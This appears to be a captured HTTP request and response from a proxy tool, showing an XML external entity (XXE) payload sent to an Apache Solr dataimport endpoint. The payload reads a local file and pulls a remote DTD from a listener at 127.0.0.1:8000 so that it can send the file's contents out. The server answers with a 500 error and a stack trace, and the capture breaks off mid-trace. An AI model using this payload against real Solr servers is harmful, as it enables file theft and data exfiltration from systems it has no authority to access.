 Request
Raw Params Headers Hex
POST /solr/new_core/dataimport HTTP/1.1
Host: cqq.com:8983
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 255

command=full-import&dataConfig=<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE any[
<!ENTITY %25 file SYSTEM "file:///Users/Shared/cccc">
<!ENTITY %25 remote SYSTEM "http://127.0.0.1:8000/xxe.dtd">
%25remote%3b
%25all%3b
]>
<root>%26send%3b</root>
Response
Raw Headers Hex XML
HTTP/1.1 500 Server Error
Content-Type: application/xml; charset=UTF-8
Connection: close

<?xml version="1.0" encoding="UTF-8"?>
<response>
<lst name="responseHeader"><int name="status">500</int><int
name="QTime">11</int></lst><lst name="initArgs"/><str
name="command">full-import</str><lst name="error"><str name="msg">Data Config
problem: Scanner State 24 not Recognized </str><str
name="trace">org.apache.solr.handler.dataimport.DataImportHandlerException:
Data Config problem: Scanner State 24 not Recognized
at
org.apache.solr.handler.dataimport.DataImporter.loadDataConfig(DataImporter.jav
a:221)
at